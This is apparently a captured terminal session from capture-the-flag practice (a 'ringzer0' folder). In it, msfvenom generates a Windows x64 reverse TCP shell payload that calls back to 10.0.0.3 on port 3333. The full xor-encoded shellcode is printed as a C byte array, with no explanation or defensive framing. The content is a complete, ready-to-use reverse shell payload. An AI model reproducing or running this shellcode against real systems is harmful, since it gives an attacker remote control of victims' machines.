 ringzer0 : bash — Konsole
File Edit View Bookmarks Plugins Settings Help
nomnom@hackbox:~/Documents/ringzer0$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.0.3 LPORT=3333 -f c -b \x00\x0a\x0d
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=50, char=0x61)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 503 (iteration=0)
x64/xor chosen with final size 503
Payload size: 503 bytes
Final size of c file: 2144 bytes
unsigned char buf[] =
"\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef"
"\xff\xff\xff\x48\xbb\x47\xdd\xc8\xf6\xf5\xe1\xd4\x3a\x48"
"\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xbb\x95\x4b"
"\x12\x05\x09\x14\x3a\x47\xdd\x89\xa7\xb4\xb1\x86\x6b\x11"
"\x95\xf9\x24\x90\xa9\x5f\x68\x27\x95\x43\xa4\xed\xa9\x5f"
"\x68\x67\x95\x43\x84\xa5\xa9\xdb\x8d\x0d\x97\x85\xc7\x3c"
"\xa9\xe5\xfa\xeb\xe1\xa9\x8a\xf7\xcd\xf4\x7b\x86\x14\xc5"
"\xb7\xf4\x20\x36\xd7\x15\x9c\x99\xbe\x7e\xb3\xf4\xb1\x05"
"\xe1\x80\xf7\x25\x6a\x54\xb2\x47\xdd\xc8\xbe\x70\x21\xa0"
"\x5d\x0f\xdc\x18\xa6\x7e\xa9\xcc\x7e\xcc\x9d\xe8\xbf\xf4"
"\x31\x37\x6c\x0f\x22\x01\xb7\x7e\xd5\x5c\x72\x46\x0b\x85"
"\xc7\x3c\xa9\xe5\xfa\xeb\x9c\x09\x3f\xf8\xa0\xd5\xfb\x7f"
"\x3d\xbd\x07\xb9\xe2\x98\x1e\x4f\x98\xf1\x27\x80\x39\x8c"
"\x7e\xcc\x9d\xec\xbf\xf4\x31\xb2\x7b\xcc\xd1\x80\xb2\x7e"
"\xa1\xc8\x73\x46\x0d\x89\x7d\xf1\x69\x9c\x3b\x97\x9c\x90"
"\xb7\xad\xbf\x8d\x60\x06\x85\x89\xaf\xb4\xbb\x9c\xb9\xab"
"\xfd\x89\xa4\x0a\x01\x8c\x7b\x1e\x87\x80\x7d\xe7\x08\x83"
"\xc5\xb8\x22\x95\xbf\x4b\x96\xa7\x08\x18\xee\xfa\xf6\xf5"
"\xa0\x82\x73\xce\x3b\x80\x77\x19\x41\xd5\x3a\x47\x94\x41"
"\x13\xbc\x5d\xd6\x3a\x4a\xd8\xc2\xf6\xf5\xe2\x95\x6e\x0e"
"\x54\x2c\xba\x7c\x10\x95\x80\x0b\xaa\xee\xf1\x0a\x34\x98"
"\xb3\xad\xb5\xc9\xf7\xf5\xe1\x8d\x7b\xfd\xf4\x48\x9d\xf5"
"\x1e\x01\x6a\x17\x90\xf9\x3f\xb8\xd0\x14\x72\xb8\x1d\x80"
"\x7f\x37\xa9\x2b\xfa\x0f\x54\x09\xb7\x4f\x0b\xdb\xe5\xa7"
"\x22\x1d\xbe\x7c\x26\xbe\x2a\x06\x85\x84\x7f\x17\xa9\x5d"
"\xc3\x06\x67\x51\x53\x81\x80\x2b\xef\x0f\x5c\x0c\xb6\xf7"
"\xe1\xd4\x73\xff\xbe\xa5\x92\xf5\xe1\xd4\x3a\x47\x9c\x98"
"\xb7\xa5\xa9\x5d\xd8\x10\x8a\x9f\xbb\xc4\x21\xbe\x37\x1e"
"\x9c\x98\x14\x09\x87\x13\x7e\x63\x89\xc9\xf7\xbd\x6c\x90"
"\x1e\x5f\x1b\xc8\x9e\xbd\x68\x32\x6c\x17\x9c\x98\xb7\xa5"
"\xa0\x84\x73\xb8\x1d\x89\xa6\xbc\x1e\x1c\x77\xce\x1c\x84"
"\x7f\x34\xa0\x6e\x43\x8b\xe2\x4e\x09\x20\xa9\xe5\xe8\x0f"
"\x22\x02\x7d\xfb\xa0\x6e\x32\xc0\xc0\xa8\x09\x20\x5a\x24"
"\x8f\xe5\x8b\x89\x4c\x53\x74\x69\xa7\xb8\x08\x80\x75\x31"
"\xc9\xe8\x3c\x3b\xd7\x48\x0d\x15\x94\xd1\x81\x00\xce\xba"
"\x99\x9f\xe1\x8d\x7b\xce\x07\x37\x23\xf5\xe1\xd4\x3a";